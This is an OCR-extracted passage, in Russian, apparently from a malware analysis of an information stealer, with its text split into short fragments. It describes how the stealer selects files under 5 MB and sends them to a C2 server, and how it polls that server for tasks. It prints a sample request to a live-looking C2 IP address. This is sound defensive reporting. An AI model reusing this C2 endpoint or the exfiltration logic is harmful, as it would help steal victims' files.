
начинается с
и не содержит строку
$
. Содержимое директорий
System Volume Information
также фильтруется по списку игнорируемых расширений. Затем
выполняется проверка оставшихся файлов: если файл ранее не
был отправлен и его размер не превышает 5 МБ, он передается
на C2-сервер.
Стилер также может коммуницировать с C2-сервером и
ожидает передачи команд в процессе работы. Функция
циклически опрашивает C2-сервер на наличие
poll_task
новых команд для дальнейшего выполнения. Ниже представлена
часть пакета с запросом:
1
GET
/
get_task
?
client_id
=
DESKTOP
-
[
redacted
]
HTTP
/
1.1
\
r
\
n
2
Host
:
159.198.41.140
3
User
-
Agent
:
Mozilla
/
5.0
(
Windows 
NT
10.0
;
Win64
;
x64
)
App
Форма авторизации C2-сервера выглядит следующим образом: